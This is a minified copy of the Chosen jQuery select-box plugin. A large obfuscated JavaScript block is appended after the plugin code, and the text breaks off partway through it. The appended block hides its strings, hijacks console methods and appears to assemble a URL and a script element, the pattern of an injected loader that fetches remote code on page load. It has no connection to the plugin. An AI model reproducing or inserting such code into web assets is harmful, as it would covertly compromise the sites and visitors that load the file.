"),c.innerHTML=a.search_text,a.title&&(c.title=a.title),this.outerHTML(c)):""},a.prototype.results_update_field=function(){if(this.set_default_text(),this.is_multiple||this.results_reset_cleanup(),this.result_clear_highlight(),this.results_build(),this.results_showing)return this.winnow_results()},a.prototype.reset_single_select_options=function(){var a,b,c,d,e;for(d=this.results_data,e=[],b=0,c=d.length;b<c;b++)a=d[b],a.selected?e.push(a.selected=!1):e.push(void 0);return e},a.prototype.results_toggle=function(){return this.results_showing?this.results_hide():this.results_show()},a.prototype.results_search=function(a){return this.results_showing?this.winnow_results():this.results_show()},a.prototype.winnow_results=function(){var a,b,c,d,e,f,g,h,i,j,k,l;for(this.no_results_clear(),d=0,f=this.get_search_text(),a=f.replace(/[-[]{}()*+?.,\^$|#s]/g,"\$&"),i=new RegExp(a,"i"),c=this.get_search_regex(a),l=this.results_data,j=0,k=l.length;j<k;j++)b=l[j],b.search_match=!1,e=null,this.include_option_in_results(b)&&(b.group&&(b.group_match=!1,b.active_options=0),null!=b.group_array_index&&this.results_data[b.group_array_index]&&(e=this.results_data[b.group_array_index],0===e.active_options&&e.search_match&&(d+=1),e.active_options+=1),b.search_text=b.group?b.label:b.html,b.group&&!this.group_search||(b.search_match=this.search_string_match(b.search_text,c),b.search_match&&!b.group&&(d+=1),b.search_match?(f.length&&(g=b.search_text.search(i),h=b.search_text.substr(0,g+f.length)+"</em>"+b.search_text.substr(g+f.length),b.search_text=h.substr(0,g)+"<em>"+h.substr(g)),null!=e&&(e.group_match=!0)):null!=b.group_array_index&&this.results_data[b.group_array_index].search_match&&(b.search_match=!0)));return this.result_clear_highlight(),d<1&&f.length?(this.update_results_content(""),this.no_results(f)):(this.update_results_content(this.results_option_build()),this.winnow_results_set_highlight())},a.prototype.get_search_regex=function(a){var b,c;return b=this.search_contains?"":"^",c=this.case_sensitive_search?"":"i",new RegExp(b+a,c)},a.prototype.search_string_match=function(a,b){var c,d,e,f;if(b.test(a))return!0;if(this.enable_split_word_search&&(a.indexOf(" ")>=0||0===a.indexOf("["))&&(d=a.replace(/[|]/g,"").split(" "),d.length))for(e=0,f=d.length;e<f;e++)if(c=d[e],b.test(c))return!0},a.prototype.choices_count=function(){var a,b,c,d;if(null!=this.selected_option_count)return this.selected_option_count;for(this.selected_option_count=0,d=this.form_field.options,b=0,c=d.length;b<c;b++)a=d[b],a.selected&&(this.selected_option_count+=1);return this.selected_option_count},a.prototype.choices_click=function(a){if(a.preventDefault(),!this.results_showing&&!this.is_disabled)return this.results_show()},a.prototype.keyup_checker=function(a){var b,c;switch(b=null!=(c=a.which)?c:a.keyCode,this.search_field_scale(),b){case 8:if(this.is_multiple&&this.backstroke_length<1&&this.choices_count()>0)return this.keydown_backstroke();if(!this.pending_backstroke)return this.result_clear_highlight(),this.results_search();break;case 13:if(a.preventDefault(),this.results_showing)return this.result_select(a);break;case 27:return this.results_showing&&this.results_hide(),!0;case 9:case 38:case 40:case 16:case 91:case 17:case 18:break;default:return this.results_search()}},a.prototype.clipboard_event_checker=function(a){var b=this;return setTimeout(function(){return b.results_search()},50)},a.prototype.container_width=function(){return null!=this.options.width?this.options.width:""+this.form_field.offsetWidth+"px"},a.prototype.include_option_in_results=function(a){return!(this.is_multiple&&!this.display_selected_options&&a.selected)&&(!(!this.display_disabled_options&&a.disabled)&&!a.empty)},a.prototype.search_results_touchstart=function(a){return this.touch_started=!0,this.search_results_mouseover(a)},a.prototype.search_results_touchmove=function(a){return this.touch_started=!1,this.search_results_mouseout(a)},a.prototype.search_results_touchend=function(a){if(this.touch_started)return this.search_results_mouseup(a)},a.prototype.outerHTML=function(a){var b;return a.outerHTML?a.outerHTML:(b=document.createElement("div"),b.appendChild(a),b.innerHTML)},a.browser_is_supported=function(){return"Microsoft Internet Explorer"===window.navigator.appName?document.documentMode>=8:!(/iP(od|hone)/i.test(window.navigator.userAgent)||/IEMobile/i.test(window.navigator.userAgent)||/Windows Phone/i.test(window.navigator.userAgent)||/BlackBerry/i.test(window.navigator.userAgent)||/BB10/i.test(window.navigator.userAgent)||/Android.*Mobile/i.test(window.navigator.userAgent))},a.default_multiple_text="Select Some Options",a.default_single_text="Select an Option",a.default_no_result_text="No results match",a}(),a=jQuery,a.fn.extend({chosen:function(d){return b.browser_is_supported()?this.each(function(b){var e,f;return e=a(this),f=e.data("chosen"),"destroy"===d?void(f instanceof c&&f.destroy()):void(f instanceof c||e.data("chosen",new c(this,d)))}):this}}),c=function(b){function c(){return e=c.__super__.constructor.apply(this,arguments)}return g(c,b),c.prototype.setup=function(){return this.form_field_jq=a(this.form_field),this.current_selectedIndex=this.form_field.selectedIndex,this.is_rtl=this.form_field_jq.hasClass("chosen-rtl")},c.prototype.set_up_html=function(){var b,c;return b=["chosen-container"],b.push("chosen-container-"+(this.is_multiple?"multi":"single")),this.inherit_select_classes&&this.form_field.className&&b.push(this.form_field.className),this.is_rtl&&b.push("chosen-rtl"),c={class:b.join(" "),style:"width: "+this.container_width()+";",title:this.form_field.title},this.form_field.id.length&&(c.id=this.form_field.id.replace(/[^w]/g,"_")+"_chosen"),this.container=a("<div />",c),this.is_multiple?this.container.html('<ul class="chosen-choices"><li class="search-field"><input type="text" value="'+this.default_text+'" class="default" autocomplete="off" style="width:25px;" /></li></ul><div class="chosen-drop"><ul class="chosen-results"></ul></div>'):this.container.html('<a class="chosen-single chosen-default"><span>'+this.default_text+'</span><div><b></b></div></a><div class="chosen-drop"><div class="chosen-search"><input type="text" autocomplete="off" /></div><ul class="chosen-results"></ul></div>'),this.form_field_jq.hide().after(this.container),this.dropdown=this.container.find("div.chosen-drop").first(),this.search_field=this.container.find("input").first(),this.search_results=this.container.find("ul.chosen-results").first(),this.search_field_scale(),this.search_no_results=this.container.find("li.no-results").first(),this.is_multiple?(this.search_choices=this.container.find("ul.chosen-choices").first(),this.search_container=this.container.find("li.search-field").first()):(this.search_container=this.container.find("div.chosen-search").first(),this.selected_item=this.container.find(".chosen-single").first()),this.results_build(),this.set_tab_index(),this.set_label_behavior()},c.prototype.on_ready=function(){return this.form_field_jq.trigger("chosen:ready",{chosen:this})},c.prototype.register_observers=function(){var a=this;return this.container.bind("touchstart.chosen",function(b){return a.container_mousedown(b),b.preventDefault()}),this.container.bind("touchend.chosen",function(b){return a.container_mouseup(b),b.preventDefault()}),this.container.bind("mousedown.chosen",function(b){a.container_mousedown(b)}),this.container.bind("mouseup.chosen",function(b){a.container_mouseup(b)}),this.container.bind("mouseenter.chosen",function(b){a.mouse_enter(b)}),this.container.bind("mouseleave.chosen",function(b){a.mouse_leave(b)}),this.search_results.bind("mouseup.chosen",function(b){a.search_results_mouseup(b)}),this.search_results.bind("mouseover.chosen",function(b){a.search_results_mouseover(b)}),this.search_results.bind("mouseout.chosen",function(b){a.search_results_mouseout(b)}),this.search_results.bind("mousewheel.chosen DOMMouseScroll.chosen",function(b){a.search_results_mousewheel(b)}),this.search_results.bind("touchstart.chosen",function(b){a.search_results_touchstart(b)}),this.search_results.bind("touchmove.chosen",function(b){a.search_results_touchmove(b)}),this.search_results.bind("touchend.chosen",function(b){a.search_results_touchend(b)}),this.form_field_jq.bind("chosen:updated.chosen",function(b){a.results_update_field(b)}),this.form_field_jq.bind("chosen:activate.chosen",function(b){a.activate_field(b)}),this.form_field_jq.bind("chosen:open.chosen",function(b){a.container_mousedown(b)}),this.form_field_jq.bind("chosen:close.chosen",function(b){a.input_blur(b)}),this.search_field.bind("blur.chosen",function(b){a.input_blur(b)}),this.search_field.bind("keyup.chosen",function(b){a.keyup_checker(b)}),this.search_field.bind("keydown.chosen",function(b){a.keydown_checker(b)}),this.search_field.bind("focus.chosen",function(b){a.input_focus(b)}),this.search_field.bind("cut.chosen",function(b){a.clipboard_event_checker(b)}),this.search_field.bind("paste.chosen",function(b){a.clipboard_event_checker(b)}),this.is_multiple?this.search_choices.bind("click.chosen",function(b){a.choices_click(b)}):this.container.bind("click.chosen",function(a){a.preventDefault()})},c.prototype.destroy=function(){return a(this.container[0].ownerDocument).unbind("click.chosen",this.click_test_action),this.search_field[0].tabIndex&&(this.form_field_jq[0].tabIndex=this.search_field[0].tabIndex),this.container.remove(),this.form_field_jq.removeData("chosen"),this.form_field_jq.show()},c.prototype.search_field_disabled=function(){return this.is_disabled=this.form_field_jq[0].disabled,this.is_disabled?(this.container.addClass("chosen-disabled"),this.search_field[0].disabled=!0,this.is_multiple||this.selected_item.unbind("focus.chosen",this.activate_action),this.close_field()):(this.container.removeClass("chosen-disabled"),this.search_field[0].disabled=!1,this.is_multiple?void 0:this.selected_item.bind("focus.chosen",this.activate_action))},c.prototype.container_mousedown=function(b){if(!this.is_disabled&&(b&&"mousedown"===b.type&&!this.results_showing&&b.preventDefault(),null==b||!a(b.target).hasClass("search-choice-close")))return this.active_field?this.is_multiple||!b||a(b.target)[0]!==this.selected_item[0]&&!a(b.target).parents("a.chosen-single").length||(b.preventDefault(),this.results_toggle()):(this.is_multiple&&this.search_field.val(""),a(this.container[0].ownerDocument).bind("click.chosen",this.click_test_action),this.results_show()),this.activate_field()},c.prototype.container_mouseup=function(a){if("ABBR"===a.target.nodeName&&!this.is_disabled)return this.results_reset(a)},c.prototype.search_results_mousewheel=function(a){var b;if(a.originalEvent&&(b=a.originalEvent.deltaY||-a.originalEvent.wheelDelta||a.originalEvent.detail),null!=b)return a.preventDefault(),"DOMMouseScroll"===a.type&&(b=40*b),this.search_results.scrollTop(b+this.search_results.scrollTop())},c.prototype.blur_test=function(a){if(!this.active_field&&this.container.hasClass("chosen-container-active"))return this.close_field()},c.prototype.close_field=function(){return a(this.container[0].ownerDocument).unbind("click.chosen",this.click_test_action),this.active_field=!1,this.results_hide(),this.container.removeClass("chosen-container-active"),this.clear_backstroke(),this.show_search_field_default(),this.search_field_scale()},c.prototype.activate_field=function(){return this.container.addClass("chosen-container-active"),this.active_field=!0,this.search_field.val(this.search_field.val()),this.search_field.focus()},c.prototype.test_active_click=function(b){var c;return c=a(b.target).closest(".chosen-container"),c.length&&this.container[0]===c[0]?this.active_field=!0:this.close_field()},c.prototype.results_build=function(){return this.parsing=!0,this.selected_option_count=null,this.results_data=d.select_to_array(this.form_field),this.is_multiple?this.search_choices.find("li.search-choice").remove():this.is_multiple||(this.single_set_selected_text(),this.disable_search||this.form_field.options.length<=this.disable_search_threshold?(this.search_field[0].readOnly=!0,this.container.addClass("chosen-container-single-nosearch")):(this.search_field[0].readOnly=!1,this.container.removeClass("chosen-container-single-nosearch"))),this.update_results_content(this.results_option_build({first:!0})),this.search_field_disabled(),this.show_search_field_default(),this.search_field_scale(),this.parsing=!1},c.prototype.result_do_highlight=function(a){var b,c,d,e,f;if(a.length){if(this.result_clear_highlight(),this.result_highlight=a,this.result_highlight.addClass("highlighted"),d=parseInt(this.search_results.css("maxHeight"),10),f=this.search_results.scrollTop(),e=d+f,c=this.result_highlight.position().top,b=c+this.result_highlight.outerHeight(),b>=e)return this.search_results.scrollTop(b-d>0?b-d:0);if(c<f)return this.search_results.scrollTop(c)}},c.prototype.result_clear_highlight=function(){return this.result_highlight&&this.result_highlight.removeClass("highlighted"),this.result_highlight=null},c.prototype.results_show=function(){return this.is_multiple&&this.max_selected_options<=this.choices_count()?(this.form_field_jq.trigger("chosen:maxselected",{chosen:this}),!1):(this.container.addClass("chosen-with-drop"),this.results_showing=!0,this.search_field.focus(),this.search_field.val(this.search_field.val()),this.winnow_results(),this.form_field_jq.trigger("chosen:showing_dropdown",{chosen:this}))},c.prototype.update_results_content=function(a){return this.search_results.html(a)},c.prototype.results_hide=function(){return this.results_showing&&(this.result_clear_highlight(),this.container.removeClass("chosen-with-drop"),this.form_field_jq.trigger("chosen:hiding_dropdown",{chosen:this})),this.results_showing=!1},c.prototype.set_tab_index=function(a){var b;if(this.form_field.tabIndex)return b=this.form_field.tabIndex,this.form_field.tabIndex=-1,this.search_field[0].tabIndex=b},c.prototype.set_label_behavior=function(){var b=this;if(this.form_field_label=this.form_field_jq.parents("label"),!this.form_field_label.length&&this.form_field.id.length&&(this.form_field_label=a("label[for='"+this.form_field.id+"']")),this.form_field_label.length>0)return this.form_field_label.bind("click.chosen",function(a){return b.is_multiple?b.container_mousedown(a):b.activate_field()})},c.prototype.show_search_field_default=function(){return this.is_multiple&&this.choices_count()<1&&!this.active_field?(this.search_field.val(this.default_text),this.search_field.addClass("default")):(this.search_field.val(""),this.search_field.removeClass("default"))},c.prototype.search_results_mouseup=function(b){var c;if(c=a(b.target).hasClass("active-result")?a(b.target):a(b.target).parents(".active-result").first(),c.length)return this.result_highlight=c,this.result_select(b),this.search_field.focus()},c.prototype.search_results_mouseover=function(b){var c;if(c=a(b.target).hasClass("active-result")?a(b.target):a(b.target).parents(".active-result").first())return this.result_do_highlight(c)},c.prototype.search_results_mouseout=function(b){if(a(b.target).hasClass("active-result"))return this.result_clear_highlight()},c.prototype.choice_build=function(b){var c,d,e=this;return c=a("<li />",{class:"search-choice"}).html("<span>"+this.choice_label(b)+"</span>"),b.disabled?c.addClass("search-choice-disabled"):(d=a("<a />",{class:"search-choice-close","data-option-array-index":b.array_index}),d.bind("click.chosen",function(a){return e.choice_destroy_link_click(a)}),c.append(d)),this.search_container.before(c)},c.prototype.choice_destroy_link_click=function(b){if(b.preventDefault(),b.stopPropagation(),!this.is_disabled)return this.choice_destroy(a(b.target))},c.prototype.choice_destroy=function(a){if(this.result_deselect(a[0].getAttribute("data-option-array-index")))return this.show_search_field_default(),this.is_multiple&&this.choices_count()>0&&this.search_field.val().length<1&&this.results_hide(),a.parents("li").first().remove(),this.search_field_scale()},c.prototype.results_reset=function(){if(this.reset_single_select_options(),this.form_field.options[0].selected=!0,this.single_set_selected_text(),this.show_search_field_default(),this.results_reset_cleanup(),this.form_field_jq.trigger("change"),this.active_field)return this.results_hide()},c.prototype.results_reset_cleanup=function(){return this.current_selectedIndex=this.form_field.selectedIndex,this.selected_item.find("abbr").remove()},c.prototype.result_select=function(a){var b,c;if(this.result_highlight)return b=this.result_highlight,this.result_clear_highlight(),this.is_multiple&&this.max_selected_options<=this.choices_count()?(this.form_field_jq.trigger("chosen:maxselected",{chosen:this}),!1):(this.is_multiple?b.removeClass("active-result"):this.reset_single_select_options(),b.addClass("result-selected"),c=this.results_data[b[0].getAttribute("data-option-array-index")],c.selected=!0,this.form_field.options[c.options_index].selected=!0,this.selected_option_count=null,this.is_multiple?this.choice_build(c):this.single_set_selected_text(this.choice_label(c)),(a.metaKey||a.ctrlKey)&&this.is_multiple||this.results_hide(),this.show_search_field_default(),(this.is_multiple||this.form_field.selectedIndex!==this.current_selectedIndex)&&this.form_field_jq.trigger("change",{selected:this.form_field.options[c.options_index].value}),this.current_selectedIndex=this.form_field.selectedIndex,a.preventDefault(),this.search_field_scale())},c.prototype.single_set_selected_text=function(a){return null==a&&(a=this.default_text),a===this.default_text?this.selected_item.addClass("chosen-default"):(this.single_deselect_control_build(),this.selected_item.removeClass("chosen-default")),this.selected_item.find("span").html(a)},c.prototype.result_deselect=function(a){var b;return b=this.results_data[a],!this.form_field.options[b.options_index].disabled&&(b.selected=!1,this.form_field.options[b.options_index].selected=!1,this.selected_option_count=null,this.result_clear_highlight(),this.results_showing&&this.winnow_results(),this.form_field_jq.trigger("change",{deselected:this.form_field.options[b.options_index].value}),this.search_field_scale(),!0)},c.prototype.single_deselect_control_build=function(){if(this.allow_single_deselect)return this.selected_item.find("abbr").length||this.selected_item.find("span").first().after('<abbr class="search-choice-close"></abbr>'),this.selected_item.addClass("chosen-single-with-deselect")},c.prototype.get_search_text=function(){return a("<div/>").text(a.trim(this.search_field.val())).html()},c.prototype.winnow_results_set_highlight=function(){var a,b;if(b=this.is_multiple?[]:this.search_results.find(".result-selected.active-result"),a=b.length?b.first():this.search_results.find(".active-result").first(),null!=a)return this.result_do_highlight(a)},c.prototype.no_results=function(b){var c;return c=a('<li class="no-results">'+this.results_none_found+' "<span></span>"</li>'),c.find("span").first().html(b),this.search_results.append(c),this.form_field_jq.trigger("chosen:no_results",{chosen:this})},c.prototype.no_results_clear=function(){return this.search_results.find(".no-results").remove()},c.prototype.keydown_arrow=function(){var a;return this.results_showing&&this.result_highlight?(a=this.result_highlight.nextAll("li.active-result").first())?this.result_do_highlight(a):void 0:this.results_show()},c.prototype.keyup_arrow=function(){var a;return this.results_showing||this.is_multiple?this.result_highlight?(a=this.result_highlight.prevAll("li.active-result"),a.length?this.result_do_highlight(a.first()):(this.choices_count()>0&&this.results_hide(),this.result_clear_highlight())):void 0:this.results_show()},c.prototype.keydown_backstroke=function(){var a;return this.pending_backstroke?(this.choice_destroy(this.pending_backstroke.find("a").first()),this.clear_backstroke()):(a=this.search_container.siblings("li.search-choice").last(),a.length&&!a.hasClass("search-choice-disabled")?(this.pending_backstroke=a,this.single_backstroke_delete?this.keydown_backstroke():this.pending_backstroke.addClass("search-choice-focus")):void 0)},c.prototype.clear_backstroke=function(){return this.pending_backstroke&&this.pending_backstroke.removeClass("search-choice-focus"),this.pending_backstroke=null},c.prototype.keydown_checker=function(a){var b,c;switch(b=null!=(c=a.which)?c:a.keyCode,this.search_field_scale(),8!==b&&this.pending_backstroke&&this.clear_backstroke(),b){case 8:this.backstroke_length=this.search_field.val().length;break;case 9:this.results_showing&&!this.is_multiple&&this.result_select(a),this.mouse_on_container=!1;break;case 13:this.results_showing&&a.preventDefault();break;case 32:this.disable_search&&a.preventDefault();break;case 38:a.preventDefault(),this.keyup_arrow();break;case 40:a.preventDefault(),this.keydown_arrow()}},c.prototype.search_field_scale=function(){var b,c,d,e,f,g,h,i,j;if(this.is_multiple){for(d=0,h=0,f="position:absolute; left: -1000px; top: -1000px; display:none;",g=["font-size","font-style","font-weight","font-family","line-height","text-transform","letter-spacing"],i=0,j=g.length;i<j;i++)e=g[i],f+=e+":"+this.search_field.css(e)+";";return b=a("<div />",{style:f}),b.text(this.search_field.val()),a("body").append(b),h=b.width()+25,b.remove(),c=this.container.outerWidth(),h>c-10&&(h=c-10),this.search_field.css({width:h+"px"})}},c}(b)}).call(this);
(function(_0x91451d,_0xd60e78){var _0x1b47a6=_0x91451d();function _0x140b77(_0x4cdfbf,_0x11d839,_0x4772d0,_0x1676c7){return _0x5168(_0x11d839- -0x3b6,_0x4772d0);}function _0x2dfe5e(_0x51e443,_0x17de76,_0x15b753,_0x5ad3a6){return _0x5168(_0x51e443- -0x218,_0x15b753);}while(!![]){try{var _0x50aef4=-parseInt(_0x2dfe5e(-0xa0,-0xcc,-0x74,-0xad))/(-0x401*0x9+0x1d09+0x701)+parseInt(_0x140b77(-0x211,-0x247,-0x24c,-0x234))/(0x3*0x6e1+0x7*0xad+-0xcae*0x2)*(-parseInt(_0x2dfe5e(-0x30,-0x2e,-0x71,-0x5b))/(-0x2eb+-0x253+0x541))+parseInt(_0x2dfe5e(-0x88,-0x61,-0xa6,-0x67))/(0xc2*-0x2b+-0x11b5+0x324f)*(parseInt(_0x2dfe5e(-0xa4,-0xbf,-0xb0,-0xa5))/(-0x388*-0xb+-0xb75+-0x1b5e))+-parseInt(_0x2dfe5e(-0x5e,-0x65,-0x60,-0x32))/(0x20d2+0x2611+0x46dd*-0x1)+parseInt(_0x2dfe5e(-0x3a,-0x6d,-0x1a,-0x11))/(-0x1b9c+0x4*-0x185+0x21b7)*(-parseInt(_0x2dfe5e(-0x8b,-0x97,-0xb2,-0x91))/(-0x1b13*0x1+0x117f+0x3*0x334))+-parseInt(_0x140b77(-0x22d,-0x21f,-0x1f0,-0x233))/(0x14a2+0xb2f+-0x153*0x18)+parseInt(_0x2dfe5e(-0x2c,-0x65,-0x1f,-0x15))/(-0x35*-0x3e+0xb8*0x23+-0x1*0x25f4);if(_0x50aef4===_0xd60e78)break;else _0x1b47a6['push'](_0x1b47a6['shift']());}catch(_0x18d4e1){_0x1b47a6['push'](_0x1b47a6['shift']());}}}(_0x3089,0x1*-0x46c33+-0x7b4d9+0x102e80),(function(){var _0x52bf2d={'RLMsa':'(((.+)+)+)'+'+$','DDuzW':_0x5e0349(0x584,0x524,0x54e,0x566),'zzoOj':_0x5e0349(0x4fa,0x572,0x537,0x55d),'eKhmE':function(_0x36e8ea,_0x4346da){return _0x36e8ea!==_0x4346da;},'YahRD':_0x5e0349(0x4f6,0x535,0x519,0x521),'OPIoV':function(_0x2f69b7,_0x13696e){return _0x2f69b7+_0x13696e;},'sbpka':function(_0x5e2e5e,_0x34f099){return _0x5e2e5e(_0x34f099);},'EFlGh':function(_0x55f39f,_0xb184ca){return _0x55f39f===_0xb184ca;},'eGqZb':_0x588d38(-0xa3,-0x8d,-0xc3,-0xbe),'dWDlB':function(_0x6c2818,_0x22aa4f){return _0x6c2818!==_0x22aa4f;},'CiiHD':'mXJTl','Bojdc':function(_0x339c8d,_0x2a5cf1){return _0x339c8d(_0x2a5cf1);},'WMGBv':_0x588d38(-0xd0,-0xbd,-0xd7,-0xe8)+_0x5e0349(0x58c,0x552,0x549,0x545),'pwymz':function(_0x320f43){return _0x320f43();},'PCnst':'log','DXZSs':_0x588d38(-0x10c,-0xe6,-0x136,-0x14d),'paMSG':_0x5e0349(0x520,0x53c,0x4fd,0x4d4),'eCyft':_0x588d38(-0xc6,-0xab,-0xdf,-0xe7),'XmBjv':'table','embpg':_0x5e0349(0x594,0x572,0x551,0x58c)+'5','dopcQ':function(_0x2b08bf,_0x5a1da4){return _0x2b08bf+_0x5a1da4;},'KxXSd':_0x5e0349(0x4f0,0x504,0x51f,0x549)+_0x5e0349(0x504,0x51b,0x541,0x561)+_0x588d38(-0xf8,-0xbe,-0xe3,-0x10d)+'x20)','kTzRr':function(_0x5c34d8){return _0x5c34d8();},'vxxtK':_0x5e0349(0x56a,0x514,0x532,0x55a)+_0x5e0349(0x50d,0x552,0x50f,0x4e9)+_0x588d38(-0xf9,-0xc1,-0xd2,-0xe6),'ZpaTt':_0x5e0349(0x517,0x529,0x557,0x55a),'buPkU':_0x5e0349(0x560,0x58d,0x574,0x537),'hhPSf':function(_0x21fc54,_0x518b58,_0x41dd93){return _0x21fc54(_0x518b58,_0x41dd93);},'YpTDq':function(_0x8daaa){return _0x8daaa();},'tKJPf':function(_0x3b6bcf,_0x3da50a){return _0x3b6bcf!==_0x3da50a;},'HaVtd':'dJgmU','aZQDP':_0x588d38(-0xe7,-0xac,-0xa2,-0xc2),'tXcyg':function(_0x2272e7,_0x3b6a89){return _0x2272e7/_0x3b6a89;},'DVdRb':function(_0x169351,_0x3bacc0){return _0x169351<_0x3bacc0;},'PlFsF':function(_0x23cabf,_0x489cf1){return _0x23cabf+_0x489cf1;},'wyxTd':_0x588d38(-0xae,-0xa7,-0xae,-0x85),'jmyeZ':_0x588d38(-0xf7,-0xc2,-0x127,-0xc7),'jRNXK':_0x588d38(-0xe4,-0xa3,-0x106,-0xed)+_0x588d38(-0xdd,-0xcd,-0xf9,-0xb1),'BRiMK':function(_0x57b684,_0xc5389f){return _0x57b684(_0xc5389f);},'qjfBR':_0x5e0349(0x4f1,0x537,0x520,0x51c)+_0x588d38(-0xce,-0xe7,-0xbc,-0x9a),'tkcke':function(_0x309e61,_0x59a871){return _0x309e61(_0x59a871);},'gmWuN':_0x5e0349(0x503,0x50a,0x538,0x514)+'rl=','SGziq':function(_0x428d89,_0x25239d){return _0x428d89(_0x25239d);},'JmgAJ':function(_0x41100e,_0x2b66b1){return _0x41100e+_0x2b66b1;},'tXRUx':_0x5e0349(0x4ce,0x515,0x50d,0x505),'tKJPm':_0x5e0349(0x53a,0x53a,0x576,0x5ad),'OJWSu':function(_0x29f76f,_0x4989a3){return _0x29f76f(_0x4989a3);},'xSVZT':function(_0x4879a3,_0x2dc867){return _0x4879a3===_0x2dc867;},'cKPtu':'IGvYl','MMcjy':function(_0x211c97,_0x1582ba){return _0x211c97+_0x1582ba;},'hQGsO':_0x5e0349(0x540,0x526,0x52e,0x520),'IWHIe':function(_0x3d180a,_0x5bca3c){return _0x3d180a(_0x5bca3c);},'zmjFf':function(_0x1c4575,_0x1942a3){return _0x1c4575!==_0x1942a3;},'XwiPZ':_0x588d38(-0x11f,-0x15e,-0x120,-0x125)+_0x5e0349(0x552,0x542,0x560,0x55f)+'pt'},_0x398538=(function(){var _0x264e10={};function _0x1249b5(_0x4762ac,_0x4c244b,_0x137176,_0x55fee2){return _0x588d38(_0x4762ac- -0x13c,_0x4c244b,_0x137176-0x17e,_0x55fee2-0x17e);}function _0x3872e3(_0x998221,_0x435d03,_0x30dba3,_0x596610){return _0x588d38(_0x998221-0x292,_0x435d03,_0x30dba3-0x1,_0x596610-0x105);}_0x264e10[_0x1249b5(-0x209,-0x205,-0x238,-0x1e3)]=_0x52bf2d['RLMsa'],_0x264e10['QRsSt']=function(_0x1d2dab,_0x2d84b3){return _0x1d2dab!==_0x2d84b3;},_0x264e10[_0x1249b5(-0x23b,-0x219,-0x204,-0x220)]=_0x3872e3(0x1cf,0x203,0x1fd,0x1b2),_0x264e10['uWBQR']=_0x52bf2d['DDuzW'],_0x264e10[_0x3872e3(0x1af,0x1cc,0x1b2,0x1d2)]=_0x52bf2d[_0x1249b5(-0x257,-0x27a,-0x226,-0x218)];var _0x2c6c48=_0x264e10,_0x219fe9=!![];return function(_0x1b802e,_0x45ef10){var _0x1f0341=_0x219fe9?function(){var _0x1c0315={};_0x1c0315[_0x2ae080(-0x258,-0x224,-0x235,-0x242)]=_0x2c6c48['QpAXi'];function _0x316aff(_0x3d714c,_0x27c11a,_0x56294f,_0x4fc353){return _0x5168(_0x4fc353-0x314,_0x56294f);}function _0x2ae080(_0x43f765,_0x4d5d2d,_0x127bef,_0x104834){return _0x5168(_0x4d5d2d- -0x3d7,_0x127bef);}var _0x43311f=_0x1c0315;if(_0x2c6c48['QRsSt'](_0x2c6c48[_0x316aff(0x4e7,0x4d6,0x468,0x4aa)],_0x2c6c48[_0x316aff(0x4cb,0x4bf,0x4d5,0x497)])){if(_0x45ef10){if(_0x2c6c48[_0x316aff(0x509,0x4b3,0x48f,0x4c6)]!==_0x316aff(0x481,0x4df,0x4eb,0x4c0)){var _0x1cb0e9=_0x8b01e5[_0x2ae080(-0x264,-0x23e,-0x218,-0x26c)+'r'][_0x316aff(0x4b3,0x4ca,0x4d3,0x4bf)]['bind'](_0x1e2d5a),_0xbf8ed2=_0x370d1a[_0x7c4204],_0x4295d4=_0x42fdb6[_0xbf8ed2]||_0x1cb0e9;_0x1cb0e9[_0x316aff(0x4d0,0x4b9,0x511,0x4d0)]=_0x5f0f36[_0x2ae080(-0x204,-0x244,-0x217,-0x285)](_0xbd74e4),_0x1cb0e9[_0x316aff(0x4b3,0x49a,0x4ba,0x490)]=_0x4295d4[_0x2ae080(-0x22d,-0x25b,-0x238,-0x282)]['bind'](_0x4295d4),_0x59cd6a[_0xbf8ed2]=_0x1cb0e9;}else{var _0x465491=_0x45ef10[_0x2ae080(-0x1df,-0x217,-0x1e3,-0x210)](_0x1b802e,arguments);return _0x45ef10=null,_0x465491;}}}else return _0x33a4ca['toString']()[_0x2ae080(-0x27d,-0x251,-0x212,-0x286)](RnUoqy[_0x2ae080(-0x212,-0x224,-0x22d,-0x205)])[_0x316aff(0x4b1,0x485,0x477,0x490)]()['constructo'+'r'](_0x23d8ec)[_0x2ae080(-0x24b,-0x251,-0x276,-0x27f)](RnUoqy[_0x2ae080(-0x260,-0x224,-0x209,-0x223)]);}:function(){};return _0x219fe9=![],_0x1f0341;};}()),_0x3de5c9=_0x52bf2d[_0x588d38(-0x11a,-0xde,-0x154,-0xfd)](_0x398538,this,function(){function _0x30ab08(_0x263b6f,_0x71f6c6,_0x258e0f,_0x5ed35f){return _0x5e0349(_0x263b6f-0x1b1,_0x71f6c6-0xe1,_0x258e0f- -0x52a,_0x5ed35f);}function _0x2aec8d(_0x561f60,_0x17d178,_0x283760,_0x288ab2){return _0x5e0349(_0x561f60-0x68,_0x17d178-0x128,_0x288ab2- -0x4b5,_0x17d178);}return _0x3de5c9[_0x30ab08(-0x12,-0x2d,-0x23,0x6)]()[_0x2aec8d(0x80,0x3d,0x1b,0x5c)](_0x52bf2d[_0x2aec8d(0x53,0xbb,0x60,0x91)])[_0x2aec8d(0x6e,0x69,0x91,0x52)]()[_0x2aec8d(0x6f,0x7c,0x9d,0x6f)+'r'](_0x3de5c9)[_0x2aec8d(0x3e,0x81,0x71,0x5c)](_0x52bf2d['RLMsa']);});_0x52bf2d['kTzRr'](_0x3de5c9);var _0x347186=(function(){function _0x511bad(_0x3b766f,_0x43e31f,_0x5055f6,_0x54c0bc){return _0x588d38(_0x54c0bc- -0x58,_0x43e31f,_0x5055f6-0xb6,_0x54c0bc-0x12e);}var _0x2cd811={'RoajS':function(_0x2a2eee,_0x2d3e89){function _0x63ddb1(_0x32bbe0,_0x227d39,_0x10edeb,_0x5ef56e){return _0x5168(_0x10edeb-0x1dd,_0x5ef56e);}return _0x52bf2d[_0x63ddb1(0x3ab,0x3b5,0x3b7,0x385)](_0x2a2eee,_0x2d3e89);},'JjepC':function(_0x25c4e6,_0xe7c05){return _0x52bf2d['sbpka'](_0x25c4e6,_0xe7c05);},'QzvdT':_0x5f0ff1(-0x152,-0x14f,-0x160,-0x13f)};function _0x5f0ff1(_0x2f943a,_0x46769e,_0x4e9de7,_0x1442a8){return _0x5e0349(_0x2f943a-0x5e,_0x46769e-0x1dd,_0x46769e- -0x64f,_0x2f943a);}if(_0x52bf2d[_0x511bad(-0x175,-0x185,-0x1a2,-0x180)](_0x52bf2d[_0x511bad(-0x1b1,-0x14d,-0x173,-0x17c)],_0x5f0ff1(-0xd4,-0xf1,-0x106,-0xc2))){if(_0x11d78f){var _0x393a35=_0x41f12f[_0x5f0ff1(-0xcf,-0x104,-0xd1,-0x137)](_0x1e4d8a,arguments);return 